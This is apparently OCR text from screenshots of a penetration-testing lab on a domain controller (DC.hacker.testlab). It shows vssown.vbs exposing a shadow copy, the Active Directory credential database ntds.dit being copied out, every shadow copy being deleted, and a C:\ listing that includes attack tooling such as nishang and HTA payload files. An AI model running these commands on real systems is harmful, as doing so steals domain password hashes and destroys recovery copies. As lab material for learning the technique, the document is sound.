 C:\Users\administrator\Desktop\teest>cscript vssown.vbs /delete {F27E8849-8BFD-44E1-B607-C851198E971D}
Administrator: C:\Windows\System32\cmd.exe
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{9e65287b-9c5d-11ec-80b0-806e6
- Creation time: 5/7/2022 4:33:11 PM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeS
- Originating machine: DC.hacker.testlab
- Service machine: DC.hacker.testlab
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes:  No_Auto_Release Persistent No_Writers Differentia
Number of shadow copies listed: 1
-> expose %someAlias% z:
-> %someAlias% = {8379e597-30c2-4ee5-8d46-62cea42eb01f}
The shadow copy was successfully exposed as z:\.
-> exec "cmd.exe" /c copy z:\windows\ntds\ntds.dit c:\ntds.dit
1 file(s) copied.
-> delete shadows all
Deleting shadow copy {f50ab498-6ad5-448f-8f3f-0f1742e6ba03} on volume \\?\Volume
925-af80-51abd60b20d5} [Attributes: 0x00420009]...
Deleting shadow copy {7e61d92b-8d23-45db-84d3-e3f3e517310e} on volume \\?\Volume
925-af80-51abd60b20d5} [Attributes: 0x0002001d]...
Deleting shadow copy {8379e597-30c2-4ee5-8d46-62cea42eb01f} on volume \\?\Volume
925-af80-51abd60b20d5} [Attributes: 0x00120019]...
Number of shadow copies deleted: 3
-> list shadows all
Querying all shadow copies on the computer ...
No shadow copies found in system.
-> reset
-> exit
C:\Windows\System32>
-> exec
本地磁盘 (C:)
查看
台电脑 本地磁盘 (C:) 搜索"本地磁盘 (C:)"
名称 修改日期 类型 大小
123123 2022/5/7 14:34 文件夹
nishang-master 2022/3/19 23:55 文件夹
PerfLogs 2022/3/31 0:06 文件夹
Program Files 2022/3/29 16:23 文件夹
Program Files (x86) 2022/3/29 16:23 文件夹
ProgramData 2022/3/20 15:46 文件夹
test 2022/4/30 15:14 文件夹
Windows 2022/5/7 14:25 文件夹
用户 2022/3/5 18:08 文件夹
1.txt 2022/4/29 11:22 文本文档 1 KB
2.txt 2022/4/2 14:59 文本文档 1 KB
encoded.txt 2022/3/19 23:53 文本文档 1 KB
encodedcommand.txt 2022/3/19 23:53 文本文档 2 KB
HACKER.HTA 2022/3/20 0:03 HTML 应用程序 7 KB
WindDef_WebInstall.hta 2022/3/20 0:02 HTML 应用程序 7 KB
test.txt 2022/5/7 16:33 文本文档 1 KB
ntds.dit 2022/5/7 14:25 DIT 文件 20,496 KB
206 字节